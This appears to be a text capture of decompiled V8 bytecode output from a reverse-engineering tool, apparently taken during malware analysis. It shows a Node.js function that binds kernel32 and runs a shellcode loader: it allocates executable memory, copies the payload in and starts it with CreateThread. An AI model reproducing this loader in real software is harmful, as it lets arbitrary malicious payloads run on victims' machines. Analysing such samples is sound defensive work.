 outputfile.txt
C: > Users > chicken > Desktop > Tools > Disassemblers > View8 > outputfile.txt
7 {
39 r19[4] = r1["types"]["uint32"]
40 r19[5] = r8
41 r17[1] = r19
42 r15["CreateThread"] = r17
43 r17 = new [0, 0]
44 r17[0] = r1["types"]["uint32"]
45 r19 = new [0, 0]
46 r19[0] = r6
47 r19[1] = r1["types"]["uint32"]
48 r17[1] = r19
49 r15["WaitForSingleObject"] = r17
50 ACCU = r0["Library"]
51 r9 = r0["Library"]("kernel32", r15)
52 ACCU = "console"["log"]("shellcode length:", r2["length"])
53 r14 = r9
54 r10 = r9["VirtualAlloc"](null, r2["length"], 12288, 64)
55 ACCU = "console"["log"](r10)
56 r14 = r9
57 r15 = r10
58 r16 = r2
59 ACCU = r9["RtlMoveMemory"](r15, r16, r2["length"])
60 r15 = r1["refType"](r1["types"]["uint32"])
61 r11 = r1["alloc"](r15)
62 r14 = r9
63 r17 = r10
64 r20 = r11
65 r12 = r9["CreateThread"](null, 0, r17, null, 0, r20)
66 r16 = r11["readUint32LE"]()
67 ACCU = "console"["log"]("thread id:", r16)
68 ACCU = r9["WaitForSingleObject"](r12, 4294967295.0)
69 return undefined
70 }
71